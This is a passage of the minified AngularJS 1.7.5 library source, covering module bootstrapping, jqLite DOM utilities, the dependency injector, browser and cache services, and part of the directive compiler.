c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;B&&e.test(B.name)&&(d.debugInfoEnabled=!0,B.name=B.name.replace(e,\"\"));if(B&&!f.test(B.name))return c();B.name=B.name.replace(f,\"\");ea.resumeBootstrap=function(a){r(a,function(a){b.push(a)});return c()};z(ea.resumeDeferredBootstrap)&&\nea.resumeDeferredBootstrap()}function ze(){B.name=\"NG_ENABLE_DEBUG_INFO!\"+B.name;B.location.reload()}function Ae(a){a=ea.element(a).injector();if(!a)throw Ia(\"test\");return a.get(\"$$testability\")}function Uc(a,b){b=b||\"_\";return a.replace(Be,function(a,c){return(c?b:\"\")+a.toLowerCase()})}function Ce(){var a;if(!Vc){var b=qb();(rb=x(b)?B.jQuery:b?B[b]:void 0)&&rb.fn.on?(y=rb,R(rb.fn,{scope:Wa.scope,isolateScope:Wa.isolateScope,controller:Wa.controller,injector:Wa.injector,inheritedData:Wa.inheritedData})):\ny=W;a=y.cleanData;y.cleanData=function(b){for(var c,e=0,f;null!=(f=b[e]);e++)(c=(y._data(f)||{}).events)&&c.$destroy&&y(f).triggerHandler(\"$destroy\");a(b)};ea.element=y;Vc=!0}}function gb(a,b,d){if(!a)throw Ia(\"areq\",b||\"?\",d||\"required\");return a}function sb(a,b,d){d&&I(a)&&(a=a[a.length-1]);gb(z(a),b,\"not a function, got \"+(a&&\"object\"===typeof a?a.constructor.name||\"Object\":typeof a));return a}function Qa(a,b){if(\"hasOwnProperty\"===a)throw Ia(\"badname\",b);}function De(a,b,d){if(!b)return a;b=b.split(\".\");\nfor(var c,e=a,f=b.length,g=0;g<f;g++)c=b[g],a&&(a=(e=a)[c]);return!d&&z(a)?Va(e,a):a}function tb(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==b)c||(c=y(Ga.call(a,0,e))),c.push(b);return c||a}function S(){return Object.create(null)}function hc(a){if(null==a)return\"\";switch(typeof a){case \"string\":break;case \"number\":a=\"\"+a;break;default:a=!ac(a)||I(a)||ha(a)?eb(a):a.toString()}return a}function Ee(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=M(\"$injector\"),\nc=M(\"ng\");a=b(a,\"angular\",Object);a.$$minErr=a.$$minErr||M;return b(a,\"module\",function(){var a={};return function(f,g,k){var h={};if(\"hasOwnProperty\"===f)throw c(\"badname\",\"module\");g&&a.hasOwnProperty(f)&&(a[f]=null);return b(a,f,function(){function a(b,c,d,f){f||(f=e);return function(){f[d||\"push\"]([b,c,arguments]);return u}}function b(a,c,d){d||(d=e);return function(b,e){e&&z(e)&&(e.$$moduleName=f);d.push([a,c,arguments]);return u}}if(!g)throw d(\"nomod\",f);var e=[],n=[],s=[],t=a(\"$injector\",\"invoke\",\n\"push\",n),u={_invokeQueue:e,_configBlocks:n,_runBlocks:s,info:function(a){if(v(a)){if(!F(a))throw c(\"aobj\",\"value\");h=a;return this}return h},requires:g,name:f,provider:b(\"$provide\",\"provider\"),factory:b(\"$provide\",\"factory\"),service:b(\"$provide\",\"service\"),value:a(\"$provide\",\"value\"),constant:a(\"$provide\",\"constant\",\"unshift\"),decorator:b(\"$provide\",\"decorator\",n),animation:b(\"$animateProvider\",\"register\"),filter:b(\"$filterProvider\",\"register\"),controller:b(\"$controllerProvider\",\"register\"),directive:b(\"$compileProvider\",\n\"directive\"),component:b(\"$compileProvider\",\"component\"),config:t,run:function(a){s.push(a);return this}};k&&t(k);return u})}})}function oa(a,b){if(I(a)){b=b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(F(a))for(d in b=b||{},a)if(\"$\"!==d.charAt(0)||\"$\"!==d.charAt(1))b[d]=a[d];return b||a}function Fe(a,b){var d=[];Wb(b)&&(a=ea.copy(a,null,b));return JSON.stringify(a,function(a,b){b=Pc(a,b);if(F(b)){if(0<=d.indexOf(b))return\"...\";d.push(b)}return b})}function Ge(a){R(a,{errorHandlingConfig:oe,\nbootstrap:Tc,copy:Ha,extend:R,merge:qe,equals:ua,element:y,forEach:r,injector:fb,noop:A,bind:Va,toJson:eb,fromJson:Qc,identity:Ta,isUndefined:x,isDefined:v,isString:C,isFunction:z,isObject:F,isNumber:ba,isElement:Zb,isArray:I,version:He,isDate:ha,callbacks:{$$counter:0},getTestability:Ae,reloadWithDebugInfo:ze,$$minErr:M,$$csp:pa,$$encodeUriSegment:gc,$$encodeUriQuery:ca,$$lowercase:O,$$stringify:hc,$$uppercase:ub});jc=Ee(B);jc(\"ng\",[\"ngLocale\"],[\"$provide\",function(a){a.provider({$$sanitizeUri:Ie});\na.provider(\"$compile\",Wc).directive({a:Je,input:Xc,textarea:Xc,form:Ke,script:Le,select:Me,option:Ne,ngBind:Oe,ngBindHtml:Pe,ngBindTemplate:Qe,ngClass:Re,ngClassEven:Se,ngClassOdd:Te,ngCloak:Ue,ngController:Ve,ngForm:We,ngHide:Xe,ngIf:Ye,ngInclude:Ze,ngInit:$e,ngNonBindable:af,ngPluralize:bf,ngRef:cf,ngRepeat:df,ngShow:ef,ngStyle:ff,ngSwitch:gf,ngSwitchWhen:hf,ngSwitchDefault:jf,ngOptions:kf,ngTransclude:lf,ngModel:mf,ngList:nf,ngChange:of,pattern:Yc,ngPattern:Yc,required:Zc,ngRequired:Zc,minlength:$c,\nngMinlength:$c,maxlength:ad,ngMaxlength:ad,ngValue:pf,ngModelOptions:qf}).directive({ngInclude:rf}).directive(vb).directive(bd);a.provider({$anchorScroll:sf,$animate:tf,$animateCss:uf,$$animateJs:vf,$$animateQueue:wf,$$AnimateRunner:xf,$$animateAsyncRun:yf,$browser:zf,$cacheFactory:Af,$controller:Bf,$document:Cf,$$isDocumentHidden:Df,$exceptionHandler:Ef,$filter:cd,$$forceReflow:Ff,$interpolate:Gf,$interval:Hf,$$intervalFactory:If,$http:Jf,$httpParamSerializer:Kf,$httpParamSerializerJQLike:Lf,$httpBackend:Mf,\n$xhrFactory:Nf,$jsonpCallbacks:Of,$location:Pf,$log:Qf,$parse:Rf,$rootScope:Sf,$q:Tf,$$q:Uf,$sce:Vf,$sceDelegate:Wf,$sniffer:Xf,$$taskTrackerFactory:Yf,$templateCache:Zf,$templateRequest:$f,$$testability:ag,$timeout:bg,$window:cg,$$rAF:dg,$$jqLite:eg,$$Map:fg,$$cookieReader:gg})}]).info({angularVersion:\"1.7.5\"})}function wb(a,b){return b.toUpperCase()}function xb(a){return a.replace(hg,wb)}function kc(a){a=a.nodeType;return 1===a||!a||9===a}function dd(a,b){var d,c,e=b.createDocumentFragment(),f=\n[];if(lc.test(a)){d=e.appendChild(b.createElement(\"div\"));c=(ig.exec(a)||[\"\",\"\"])[1].toLowerCase();c=ja[c]||ja._default;d.innerHTML=c[1]+a.replace(jg,\"<$1></$2>\")+c[2];for(c=c[0];c--;)d=d.lastChild;f=db(f,d.childNodes);d=e.firstChild;d.textContent=\"\"}else f.push(b.createTextNode(a));e.textContent=\"\";e.innerHTML=\"\";r(f,function(a){e.appendChild(a)});return e}function W(a){if(a instanceof W)return a;var b;C(a)&&(a=T(a),b=!0);if(!(this instanceof W)){if(b&&\"<\"!==a.charAt(0))throw mc(\"nosel\");return new W(a)}if(b){b=\nB.document;var d;a=(d=kg.exec(a))?[b.createElement(d[1])]:(d=dd(a,b))?d.childNodes:[];nc(this,a)}else z(a)?ed(a):nc(this,a)}function oc(a){return a.cloneNode(!0)}function yb(a,b){!b&&kc(a)&&y.cleanData([a]);a.querySelectorAll&&y.cleanData(a.querySelectorAll(\"*\"))}function fd(a){for(var b in a)return!1;return!0}function gd(a){var b=a.ng339,d=b&&Ja[b],c=d&&d.events,d=d&&d.data;d&&!fd(d)||c&&!fd(c)||(delete Ja[b],a.ng339=void 0)}function hd(a,b,d,c){if(v(c))throw mc(\"offargs\");var e=(c=zb(a))&&c.events,\nf=c&&c.handle;if(f){if(b){var g=function(b){var c=e[b];v(d)&&cb(c||[],d);v(d)&&c&&0<c.length||(a.removeEventListener(b,f),delete e[b])};r(b.split(\" \"),function(a){g(a);Ab[a]&&g(Ab[a])})}else for(b in e)\"$destroy\"!==b&&a.removeEventListener(b,f),delete e[b];gd(a)}}function pc(a,b){var d=a.ng339;if(d=d&&Ja[d])b?delete d.data[b]:d.data={},gd(a)}function zb(a,b){var d=a.ng339,d=d&&Ja[d];b&&!d&&(a.ng339=d=++lg,d=Ja[d]={events:{},data:{},handle:void 0});return d}function qc(a,b,d){if(kc(a)){var c,e=v(d),\nf=!e&&b&&!F(b),g=!b;a=(a=zb(a,!f))&&a.data;if(e)a[xb(b)]=d;else{if(g)return a;if(f)return a&&a[xb(b)];for(c in b)a[xb(c)]=b[c]}}}function Bb(a,b){return a.getAttribute?-1<(\" \"+(a.getAttribute(\"class\")||\"\")+\" \").replace(/[\\n\\t]/g,\" \").indexOf(\" \"+b+\" \"):!1}function Cb(a,b){if(b&&a.setAttribute){var d=(\" \"+(a.getAttribute(\"class\")||\"\")+\" \").replace(/[\\n\\t]/g,\" \"),c=d;r(b.split(\" \"),function(a){a=T(a);c=c.replace(\" \"+a+\" \",\" \")});c!==d&&a.setAttribute(\"class\",T(c))}}function Db(a,b){if(b&&a.setAttribute){var d=\n(\" \"+(a.getAttribute(\"class\")||\"\")+\" \").replace(/[\\n\\t]/g,\" \"),c=d;r(b.split(\" \"),function(a){a=T(a);-1===c.indexOf(\" \"+a+\" \")&&(c+=a+\" \")});c!==d&&a.setAttribute(\"class\",T(c))}}function nc(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var d=b.length;if(\"number\"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=b}}function id(a,b){return Eb(a,\"$\"+(b||\"ngController\")+\"Controller\")}function Eb(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=I(b)?b:[b];a;){for(var c=\n0,e=b.length;c<e;c++)if(v(d=y.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function jd(a){for(yb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Fb(a,b){b||yb(a);var d=a.parentNode;d&&d.removeChild(a)}function mg(a,b){b=b||B;if(\"complete\"===b.document.readyState)b.setTimeout(a);else y(b).on(\"load\",a)}function ed(a){function b(){B.document.removeEventListener(\"DOMContentLoaded\",b);B.removeEventListener(\"load\",b);a()}\"complete\"===B.document.readyState?B.setTimeout(a):(B.document.addEventListener(\"DOMContentLoaded\",\nb),B.addEventListener(\"load\",b))}function kd(a,b){var d=Gb[b.toLowerCase()];return d&&ld[ta(a)]&&d}function ng(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(x(c.immediatePropagationStopped)){var k=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=!0;c.stopPropagation&&c.stopPropagation();k&&k.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};\nvar h=f.specialHandlerWrapper||og;1<g&&(f=oa(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||h(a,c,f[l])}};d.elem=a;return d}function og(a,b,d){d.call(a,b)}function pg(a,b,d){var c=b.relatedTarget;c&&(c===a||qg.call(a,c))||d.call(a,b)}function eg(){this.$get=function(){return R(W,{hasClass:function(a,b){a.attr&&(a=a[0]);return Bb(a,b)},addClass:function(a,b){a.attr&&(a=a[0]);return Db(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);return Cb(a,b)}})}}function Ka(a,b){var d=a&&a.$$hashKey;\nif(d)return\"function\"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d=\"function\"===d||\"object\"===d&&null!==a?a.$$hashKey=d+\":\"+(b||pe)():d+\":\"+a}function md(){this._keys=[];this._values=[];this._lastKey=NaN;this._lastIndex=-1}function nd(a){a=Function.prototype.toString.call(a).replace(rg,\"\");return a.match(sg)||a.match(tg)}function ug(a){return(a=nd(a))?\"function(\"+(a[1]||\"\").replace(/[\\s\\r\\n]+/,\" \")+\")\":\"fn\"}function fb(a,b){function d(a){return function(b,c){if(F(b))r(b,Xb(a));else return a(b,\nc)}}function c(a,b){Qa(a,\"service\");if(z(b)||I(b))b=n.instantiate(b);if(!b.$get)throw za(\"pget\",a);return q[a+\"Provider\"]=b}function e(a,b){return function(){var c=u.invoke(b,this);if(x(c))throw za(\"undef\",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){gb(x(a)||I(a),\"modulesToLoad\",\"not an array\");var b=[],c;r(a,function(a){function d(a){var b,c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=n.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.set(a,!0);try{C(a)?(c=jc(a),\nu.modules[a]=c,b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):z(a)?b.push(n.invoke(a)):I(a)?b.push(n.invoke(a)):sb(a,\"module\")}catch(e){throw I(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+\"\\n\"+e.stack),za(\"modulerr\",a,e.stack||e.message||e);}}});return b}function k(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===h)throw za(\"cdep\",b+\" <- \"+l.join(\" <- \"));return a[b]}try{return l.unshift(b),a[b]=h,a[b]=c(b,e),\na[b]}catch(f){throw a[b]===h&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=fb.$$annotate(a,b,f);for(var h=0,k=a.length;h<k;h++){var l=a[h];if(\"string\"!==typeof l)throw za(\"itkn\",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){\"string\"===typeof c&&(d=c,c=null);c=e(a,c,d);I(a)&&(a=a[a.length-1]);d=a;if(Aa||\"function\"!==typeof d)d=!1;else{var f=d.$$ngIsClass;Fa(f)||(f=d.$$ngIsClass=/^class\\b/.test(Function.prototype.toString.call(d)));d=f}return d?\n(c.unshift(null),new (Function.prototype.bind.apply(a,c))):a.apply(b,c)},instantiate:function(a,b,c){var d=I(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:fb.$$annotate,has:function(b){return q.hasOwnProperty(b+\"Provider\")||a.hasOwnProperty(b)}}}b=!0===b;var h={},l=[],m=new Hb,q={$provide:{provider:d(c),factory:d(f),service:d(function(a,b){return f(a,[\"$injector\",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,\nia(b),!1)}),constant:d(function(a,b){Qa(a,\"constant\");q[a]=b;s[a]=b}),decorator:function(a,b){var c=n.get(a+\"Provider\"),d=c.$get;c.$get=function(){var a=u.invoke(d,c);return u.invoke(b,null,{$delegate:a})}}}},n=q.$injector=k(q,function(a,b){ea.isString(b)&&l.push(b);throw za(\"unpr\",l.join(\" <- \"));}),s={},t=k(s,function(a,b){var c=n.get(a+\"Provider\",b);return u.invoke(c.$get,c,void 0,a)}),u=t;q.$injectorProvider={$get:ia(t)};u.modules=n.modules=S();var D=g(a),u=t.get(\"$injector\");u.strictDi=b;r(D,\nfunction(a){a&&u.invoke(a)});u.loadNewModules=function(a){r(g(a),function(a){a&&u.invoke(a)})};return u}function sf(){var a=!0;this.disableAutoScrolling=function(){a=!1};this.$get=[\"$window\",\"$location\",\"$rootScope\",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if(\"a\"===ta(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;z(c)?c=c():Zb(c)?(c=c[0],c=\"fixed\"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):ba(c)||\n(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=C(a)?a:ba(a)?a.toString():d.hash();var b;a?(b=k.getElementById(a))?f(b):(b=e(k.getElementsByName(a)))?f(b):\"top\"===a&&f(null):f(null)}var k=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&\"\"===a||mg(function(){c.$evalAsync(g)})});return g}]}function hb(a,b){if(!a&&!b)return\"\";if(!a)return b;if(!b)return a;I(a)&&(a=a.join(\" \"));I(b)&&(b=b.join(\" \"));return a+\" \"+b}function vg(a){C(a)&&\n(a=a.split(\" \"));var b=S();r(a,function(a){a.length&&(b[a]=!0)});return b}function Ba(a){return F(a)?a:{}}function wg(a,b,d,c,e){function f(){Z=null;k()}function g(){u=E();u=x(u)?null:u;ua(u,H)&&(u=H);D=H=u}function k(){var a=D;g();if(w!==h.url()||a!==u)w=h.url(),D=u,r(G,function(a){a(h.url(),u)})}var h=this,l=a.location,m=a.history,q=a.setTimeout,n=a.clearTimeout,s={},t=e(d);h.isMock=!1;h.$$completeOutstandingRequest=t.completeTask;h.$$incOutstandingRequestCount=t.incTaskCount;h.notifyWhenNoOutstandingRequests=\nt.notifyWhenNoPendingTasks;var u,D,w=l.href,ic=b.find(\"base\"),Z=null,E=c.history?function(){try{return m.state}catch(a){}}:A;g();h.url=function(b,d,e){x(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=D===e;if(w===b&&(!c.history||f))return h;var k=w&&qa(w)===qa(b);w=b;D=e;!c.history||k&&f?(k||(Z=b),d?l.replace(b):k?(d=l,e=b.indexOf(\"#\"),e=-1===e?\"\":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(Z=b)):(m[d?\"replaceState\":\"pushState\"](e,\"\",b),g());Z&&(Z=b);return h}return(Z||\nl.href).replace(/#$/,\"\")};h.state=function(){return u};var G=[],J=!1,H=null;h.onUrlChange=function(b){if(!J){if(c.history)y(a).on(\"popstate\",f);y(a).on(\"hashchange\",f);J=!0}G.push(b);return b};h.$$applicationDestroyed=function(){y(a).off(\"hashchange popstate\",f)};h.$$checkUrlChange=k;h.baseHref=function(){var a=ic.attr(\"href\");return a?a.replace(/^(https?:)?\\/\\/[^/]*/,\"\"):\"\"};h.defer=function(a,b,c){var d;b=b||0;c=c||t.DEFAULT_TASK_TYPE;t.incTaskCount(c);d=q(function(){delete s[d];t.completeTask(a,\nc)},b);s[d]=c;return d};h.defer.cancel=function(a){if(s.hasOwnProperty(a)){var b=s[a];delete s[a];n(a);t.completeTask(A,b);return!0}return!1}}function zf(){this.$get=[\"$window\",\"$log\",\"$sniffer\",\"$document\",\"$$taskTrackerFactory\",function(a,b,d,c,e){return new wg(a,c,b,d,e)}]}function Af(){this.$get=function(){function a(a,c){function e(a){a!==q&&(n?n===a&&(n=a.n):n=a,f(a.n,a.p),f(a,q),q=a,q.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw M(\"$cacheFactory\")(\"iid\",a);var g=0,\nk=R({},c,{id:a}),h=S(),l=c&&c.capacity||Number.MAX_VALUE,m=S(),q=null,n=null;return b[a]={put:function(a,b){if(!x(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}a in h||g++;h[a]=b;g>l&&this.remove(n.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return h[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===q&&(q=b.p);b===n&&(n=b.n);f(b.n,b.p);delete m[a]}a in h&&(delete h[a],g--)},removeAll:function(){h=S();g=0;m=S();q=n=null},\ndestroy:function(){m=k=h=null;delete b[a]},info:function(){return R({},k,{size:g})}}}var b={};a.info=function(){var a={};r(b,function(b,e){a[e]=b.info()});return a};a.get=function(a){return b[a]};return a}}function Zf(){this.$get=[\"$cacheFactory\",function(a){return a(\"templates\")}]}function Wc(a,b){function d(a,b,c){var d=/^([@&]|[=<](\\*?))(\\??)\\s*([\\w$]*)$/,e=S();r(a,function(a,f){a=a.trim();if(a in q)e[f]=q[a];else{var g=a.match(d);if(!g)throw aa(\"iscp\",b,f,a,c?\"controller bindings definition\":\n\"isolate scope definition\");e[f]={mode:g[1][0],collection:\"*\"===g[2],optional:\"?\"===g[3],attrName:g[4]||f};g[4]&&(q[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==O(b))throw aa(\"baddir\",a);if(a!==a.trim())throw aa(\"baddir\",a);}function e(a){var b=a.require||a.controller&&a.name;!I(b)&&F(b)&&r(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\\s*directive:\\s*([\\w-]+)\\s+(.*)$/,k=/(([\\w-]+)(?::([^;]+))?;?)/,h=te(\"ngSrc,ngSrcset,src,srcset\"),\nl=/^(?:(\\^\\^?)?(\\?)?(\\^\\^?)?)?/,m=/^(on[a-z]+|formaction)$/,q=S();this.directive=function Z(b,d){gb(b,\"name\");Qa(b,\"directive\");C(b)?(c(b),gb(d,\"directiveFactory\"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+\"Directive\",[\"$injector\",\"$exceptionHandler\",function(a,c){var d=[];r(f[b],function(f,g){try{var h=a.invoke(f);z(h)?h={compile:ia(h)}:!h.compile&&h.link&&(h.compile=ia(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);var k=h,l=h.restrict;if(l&&(!C(l)||!/[EACM]/.test(l)))throw aa(\"badrestrict\",\nl,b);k.restrict=l||\"EA\";h.$$moduleName=f.$$moduleName;d.push(h)}catch(m){c(m)}});return d}])),f[b].push(d)):r(b,Xb(Z));return this};this.component=function E(a,b){function c(a){function e(b){return z(b)||I(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:\"\",g={controller:d,controllerAs:xg(b.controller)||b.controllerAs||\"$ctrl\",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:\"E\",\nrequire:b.require};r(b,function(a,b){\"$\"===b.charAt(0)&&(g[b]=a)});return g}if(!C(a))return r(a,Xb(Va(this,E))),this;var d=b.controller||function(){};r(b,function(a,b){\"$\"===b.charAt(0)&&(c[b]=a,z(d)&&(d[b]=a))});c.$inject=[\"$injector\"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return v(a)?(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return v(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};\nvar n=!0;this.debugInfoEnabled=function(a){return v(a)?(n=a,this):n};var s=!1;this.strictComponentBindingsEnabled=function(a){return v(a)?(s=a,this):s};var t=10;this.onChangesTtl=function(a){return arguments.length?(t=a,this):t};var u=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(u=a,this):u};var D=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?(D=a,this):D};var w=S();this.addPropertySecurityContext=function(a,b,c){var d=a.toLowerCase()+\"|\"+b.toLowerCase();\nif(d in w&&w[d]!==c)throw aa(\"ctxoverride\",a,b,w[d],c);w[d]=c;return this};(function(){function a(b,c){r(c,function(a){w[a.toLowerCase()]=b})}a(U.HTML,[\"iframe|srcdoc\",\"*|innerHTML\",\"*|outerHTML\"]);a(U.CSS,[\"*|style\"]);a(U.URL,\"area|href area|ping a|href a|ping blockquote|cite body|background del|cite input|src ins|cite q|cite\".split(\" \"));a(U.MEDIA_URL,\"audio|src img|src img|srcset source|src source|srcset track|src video|src video|poster\".split(\" \"));a(U.RESOURCE_URL,\"*|formAction applet|code applet|codebase base|href embed|src frame|src form|action head|profile html|manifest iframe|src link|href media|src object|codebase object|data script|src\".split(\" \"))})();\nthis.$get=[\"$injector\",\"$interpolate\",\"$exceptionHandler\",\"$templateRequest\",\"$parse\",\"$controller\",\"$rootScope\",\"$sce\",\"$animate\",function(a,b,c,e,q,K,L,P,Q){function p(){try{if(!--Ja)throw Ua=void 0,aa(\"infchng\",t);L.$apply(function(){for(var a=0,b=Ua.length;a<b;++a)try{Ua[a]()}catch(d){c(d)}Ua=void 0})}finally{Ja++}}function na(a,b){if(!a)return a;if(!C(a))throw aa(\"srcset\",b,a.toString());for(var c=\"\",d=T(a),e=/(\\s+\\d+x\\s*,|\\s+\\d+w\\s*,|\\s+,|,\\s+)/,e=/\\s/.test(d)?e:/(,)/,d=d.split(e),e=Math.floor(d.length/\n2),f=0;f<e;f++)var g=2*f,c=c+P.getTrustedMediaUrl(T(d[g])),c=c+(\" \"+T(d[g+1]));d=T(d[2*f]).split(/\\s/);c+=P.getTrustedMediaUrl(T(d[0]));2===d.length&&(c+=\" \"+T(d[1]));return c}function v(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a}function N(a,b,c){Ea.innerHTML=\"<span \"+b+\">\";b=Ea.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function ra(a,b){try{a.addClass(b)}catch(c){}}\nfunction fa(a,b,c,d,e){a instanceof y||(a=y(a));var f=Xa(a,b,a,c,d,e);fa.$$addScopeClass(a);var g=null;return function(b,c,d){if(!a)throw aa(\"multilink\");gb(b,\"scope\");e&&e.needsNewScope&&(b=b.$parent.$new());d=d||{};var h=d.parentBoundTranscludeFn,k=d.transcludeControllers;d=d.futureParentElement;h&&h.$$boundTransclude&&(h=h.$$boundTransclude);g||(g=(d=d&&d[0])?\"foreignobject\"!==ta(d)&&ma.call(d).match(/SVG/)?\"svg\":\"html\":\"html\");d=\"html\"!==g?y(ja(g,y(\"<div></div>\").append(a).html())):c?Wa.clone.call(a):\na;if(k)for(var l in k)d.data(\"$\"+l+\"Controller\",k[l].instance);fa.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,h);c||(a=f=null);return d}}function Xa(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,q,n,G;if(J)for(G=Array(c.length),m=0;m<h.length;m+=3)f=h[m],G[f]=c[f];else G=c;m=0;for(q=h.length;m<q;)k=G[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),fa.$$addScopeInfo(y(k),l)):l=a,n=c.transcludeOnThisElement?ka(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ka(a,b):null,c(f,l,k,d,n)):f&&f(a,k.childNodes,\nvoid 0,e)}for(var h=[],k=I(a)||a instanceof y,l,m,q,n,J,G=0;G<a.length;G++){l=new v;11===Aa&&ib(a,G,k);m=rc(a[G],[],l,0===G?d:void 0,e);(f=m.length?ba(m,a[G],l,b,c,null,[],[],f):null)&&f.scope&&fa.$$addScopeClass(l.$$element);l=f&&f.terminal||!(q=a[G].childNodes)||!q.length?null:Xa(q,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||l)h.push(G,f,l),n=!0,J=J||f;f=null}return n?g:null}function ib(a,b,c){var d=a[b],e=d.parentNode,f;if(d.nodeType===Oa)for(;;){f=e?d.nextSibling:\na[b+1];if(!f||f.nodeType!==Oa)break;d.nodeValue+=f.nodeValue;f.parentNode&&f.parentNode.removeChild(f);c&&f===a[b+1]&&a.splice(b+1,1)}}function ka(a,b,c){function d(e,f,g,h,k){e||(e=a.$new(!1,k),e.$$transcluded=!0);return b(e,f,{parentBoundTranscludeFn:c,transcludeControllers:g,futureParentElement:h})}var e=d.$$slots=S(),f;for(f in b.$$slots)e[f]=b.$$slots[f]?ka(a,b.$$slots[f],c):null;return d}function rc(a,b,d,e,f){var g=d.$attr,h;switch(a.nodeType){case 1:h=ta(a);V(b,va(h),\"E\",e,f);for(var l,m,\nn,G,u,s=a.attributes,w=0,E=s&&s.length;w<E;w++){var D=!1,r=!1,P=!1,H=!1,t=!1,K;l=s[w];m=l.name;G=l.value;n=va(m.toLowerCase());(u=n.match(Ra))?(P=\"Attr\"===u[1],H=\"Prop\"===u[1],t=\"On\"===u[1],m=m.replace(od,\"\").toLowerCase().substr(4+u[1].length).replace(/_(.)/g,function(a,b){return b.toUpperCase()})):(K=n.match(Sa))&&ea(K[1])&&(D=m,r=m.substr(0,m.length-5)+\"end\",m=m.substr(0,m.length-6));if(H||t)d[n]=G,g[n]=l.name,H?Ha(a,b,n,m):b.push(pd(q,L,c,n,m,!1));else{n=va(m.toLowerCase());g[n]=m;if(P||!d.hasOwnProperty(n))d[n]=\nG,kd(a,n)&&(d[n]=!0);Ia(a,b,G,n,P);V(b,n,\"A\",e,f,D,r)}}\"input\"===h&&\"hidden\"===a.getAttribute(\"type\")&&a.setAttribute(\"autocomplete\",\"off\");if(!Qa)break;g=a.className;F(g)&&(g=g.animVal);if(C(g)&&\"\"!==g)for(;a=k.exec(g);)n=va(a[2]),V(b,n,\"C\",e,f)&&(d[n]=T(a[3])),g=g.substr(a.index+a[0].length);break;case Oa:oa(b,a.nodeValue);break;case 8:if(!Pa)break;M(a,b,d,e,f)}b.sort(la);return b}function M(a,b,c,d,e){try{var f=g.exec(a.nodeValue);if(f){var h=va(f[1]);V(b,h,\"M\",d,e)&&(c[h]=T(f[2]))}}catch(k){}}\nfunction U(a,b,c){var d=[],e=0;if(b&&a.hasAttribute&&a.hasAttribute(b)){do{if(!a)throw aa(\"uterdir\",b,c);1===a.nodeType&&(a.hasAttribute(b)&&e++,a.hasAttribute(c)&&e--);d.push(a);a=a.nextSibling}while(0<e)}else d.push(a);return y(d)}function W(a,b,c){return function(d,e,f,g,h){e=U(e[0],b,c);return a(d,e,f,g,h)}}function Y(a,b,c,d,e,f){var g;return a?fa(b,c,d,e,f):function(){g||(g=fa(b,c,d,e,f),b=c=f=null);return g.apply(this,arguments)}}function ba(a,b,d,e,f,g,h,k,l){function 